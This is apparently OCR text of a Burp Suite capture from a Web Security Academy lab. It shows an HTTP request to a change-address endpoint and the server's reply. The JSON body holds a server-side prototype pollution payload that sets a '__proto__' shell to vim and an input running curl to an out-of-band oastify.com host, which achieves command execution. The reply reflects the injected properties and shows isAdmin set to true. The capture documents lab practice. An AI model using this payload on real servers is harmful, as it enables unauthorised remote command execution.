 Send Cancel < ▼ > ▼ Target: https://0a24004803b44a5bc1b55eb1001e00c5.web-security-academy.... HTTP/1
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0a24004803b44a5bc1b55eb1001e00c5.web-security-academy.net
3 Cookie: session=TSVlnXyRQM0bCY3673SILjpuVbpVg0Ya
4 Content-Length: 346
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a24004803b44a5bc1b55eb1001e00c5.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a24004803b44a5bc1b55eb1001e00c5.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"TSVlnXyRQM0bCY3673SILjpuVbpVg0Ya",
27 "__proto__":{
28 "shell":"vim",
29 "input":
":! curl https://2ehqzrpkjm5uif25p2gwfg2rhin9bzzo.oasti
fy.com\n"
30 }
31 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"11b-lbdB0fXPo5CYoxdjJz2Aka0F4e0"
6 Date: Tue, 28 Feb 2023 13:02:49 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 283
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"shell":"vim",
"input":
":! curl https://2ehqzrpkjm5uif25p2gwfg2rhin9bzzo.oastify
.com\n"
}